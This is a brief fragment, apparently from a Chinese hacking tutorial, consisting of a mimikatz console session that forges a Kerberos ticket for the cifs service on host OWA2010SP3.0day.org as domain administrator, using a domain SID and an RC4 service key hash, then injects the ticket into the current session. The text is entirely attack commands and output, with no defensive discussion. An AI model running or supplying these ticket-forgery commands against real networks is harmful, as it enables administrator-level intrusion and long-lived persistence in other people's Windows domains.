 mimikatz # kerberos::list
mimikatz # kerberos::golden /domain:0day.org /sid:S-1-5-21-1812960810-2335050734-3517558805 /target:OWA2010SP3.0day.org /
User      : administrator
Domain    : 0day.org (0DAY)
SID       : S-1-5-21-1812960810-2335050734-3517558805
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2c268a2a643267a4204a6ef6f896446b - rc4_hmac_nt
Service   : cifs
Target    : OWA2010SP3.0day.org
Lifetime  : 2021/2/28 16:34:08 ; 2031/2/26 16:34:08 ; 2031/2/26 16:34:08
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ 0day.org' successfully submitted for current session
HACK学习呀
mimikatz #